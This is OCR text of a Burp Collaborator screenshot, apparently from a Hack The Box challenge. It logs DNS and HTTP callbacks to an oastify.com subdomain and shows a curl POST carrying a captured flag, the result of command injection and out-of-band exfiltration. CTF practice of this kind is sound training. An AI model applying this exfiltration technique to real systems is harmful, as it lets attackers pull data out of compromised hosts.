 # Time Type Payload Comment
24 2022-Jul-17 01:23:07 UTC DNS r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
25 2022-Jul-17 01:23:07 UTC DNS r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
26 2022-Jul-17 01:23:07 UTC HTTP r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: r7z5rbdnaaq2ecne5ncjyvp9p0vvjk.oastify.com
3 User-Agent: curl/7.83.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 33
7
8 HTB{
c&c_h4ckb4ck_inj3ct3d_t0_rc3
}
Inspector
Request Attributes 2
Request Headers 5
? Search... 0 highlights
Close